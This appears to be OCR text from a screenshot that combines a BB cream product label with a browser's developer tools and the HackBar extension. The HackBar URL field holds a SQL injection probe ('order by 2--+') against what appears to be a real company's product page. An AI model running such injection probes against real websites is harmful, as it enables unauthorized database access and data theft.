 Bio-essence
Bio Platinum
BB Cream
Plus
Multi-Effects
☀SPF 25/PA++
10 IN 1
Nude, Natural Makeup for
Younger, Flawless & Glowing Skin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://www.shsuna.com/cn/products.php?class_id=10 order by 2--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All